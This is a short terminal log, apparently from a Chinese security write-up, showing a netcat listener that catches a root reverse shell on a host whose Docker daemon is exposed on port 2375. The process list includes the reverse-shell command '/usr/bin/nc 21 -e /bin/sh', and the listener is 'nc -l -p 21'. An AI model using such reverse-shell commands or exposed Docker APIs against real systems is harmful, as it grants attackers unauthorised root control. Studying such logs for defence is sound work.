 # root @ OrangeDeafening-VM in ~ [21:10:15] C:1
$ nc -l -p 21
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
ps aux
PID   USER     TIME   COMMAND
    1 root       0:01 dockerd --host=unix:///var/run/docker.sock --host=tcp://0.0.0.0:2375
    7 root       0:00 crond -b
   18 root       0:00 docker-containerd --config /var/run/docker/containerd/containerd.toml
  189 root       0:00 /bin/sh -c /usr/bin/nc 21 -e /bin/sh
  190 root       0:00 /bin/sh
  192 root       0:00 ps aux
HACK学习呀
先知社区